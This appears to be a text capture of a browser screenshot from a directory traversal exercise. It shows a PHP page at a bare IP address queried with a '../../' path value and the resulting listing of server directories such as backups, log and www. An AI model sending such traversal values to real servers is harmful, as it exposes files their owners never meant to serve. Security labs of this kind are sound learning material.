 138.197.134.101/directory_traver
Not secure 138.197.134.101/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)